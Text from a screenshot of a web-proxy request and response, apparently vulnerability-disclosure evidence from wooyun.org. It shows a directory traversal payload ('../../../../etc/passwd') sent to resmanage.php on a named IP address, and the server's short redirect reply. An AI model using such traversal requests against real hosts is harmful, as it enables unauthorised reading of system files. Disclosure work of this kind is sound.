 Go
Cancel
<
>
Target: https://221.232.66.106:8443
?
Request
Raw
Params
Headers
Hex
GET /useratte/resmanage.php?load=../../../../etc/passwd HTTP/1.1
Host: 221.232.66.106:8443
Connection: keep-alive
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Accept: */*
Referer: https://221.232.66.106:8443/useratte/resmanage.php?
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=b8e0051f5f72512f32e4dc373e8a6891
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Fri, 21 Aug 2015 15:24:34 GMT
Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8k
X-Powered-By: PHP/4.4.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 44
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gb2312
<script>location='/tmp/img.tar.gz';</script>
?
<
+
>
0 matches
Ready
447 bytes | 1,673 millis
www.wooyun.org